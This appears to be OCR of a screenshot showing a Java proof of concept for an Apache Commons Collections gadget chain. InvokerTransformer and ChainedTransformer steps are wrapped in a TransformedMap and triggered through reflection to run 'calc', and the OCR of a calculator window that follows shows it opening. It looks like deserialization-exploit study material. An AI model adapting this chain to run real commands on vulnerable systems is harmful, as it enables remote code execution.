 24 //         execmethod.invoke(Runtime, "calc");
25 //        new ConstantTransformer
26 Class c = Runtime.class;
27 //...
33 Transformer[] transformers =new Transformer[]{
34 new InvokerTransformer( methodName: "getMethod", new Class[]{String.class,Class[].class}, new Object[]{"getRuntime",null}),
35 new InvokerTransformer( methodName: "invoke", new Class[]{Object.class, Object[].class}, new Object[]{c, null}),
36 new InvokerTransformer( methodName: "exec",new Class[]{String.class},new Object[]{"calc"})
37
38 };
39 ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
40 //        chainedTransformer.transform(c);
41 HashMap<Object, Object> map = new HashMap<>();
42
43 TransformedMap Tsm = (TransformedMap) TransformedMap.decorate(map, chainedTransformer, chainedTransformer);
44 Class<TransformedMap> transformedMapClass = TransformedMap.class;
45 Method checkSetValuemethod = transformedMapClass.getDeclaredMethod( name: "checkSetValue", Object.class);
46 checkSetValuemethod.setAccessible(true);
47 checkSetValuemethod.invoke(Tsm,c);
48
49
50 }
51 }
计算器
程序员
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS
Lsh Rsh Or Xor Not
↑ Mod CE C ⌫
A B 7 8 9
C D 4 5 6
E F 1 2 3
( ) ± 0 .